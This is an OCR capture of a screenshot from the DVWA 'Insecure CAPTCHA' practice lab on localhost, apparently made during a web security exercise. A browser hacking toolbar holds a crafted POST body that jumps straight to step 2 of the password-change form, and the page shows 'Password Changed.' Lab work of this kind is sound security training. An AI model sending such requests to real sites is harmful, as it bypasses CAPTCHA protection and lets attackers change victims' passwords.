 Vulnerability: Insecur...
localhost/dvwa/vulnerabilities/captcha/
Rechercher
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/dvwa/vulnerabilities/captcha/
Split URL
Execute
Enable Post data Enable Referrer
Post data step=2&password_new=password&password_conf=password&Change=Change
DVWA
Vulnerability: Insecure CAPTCHA
Home
Instructions
Setup / Reset DB
Password Changed.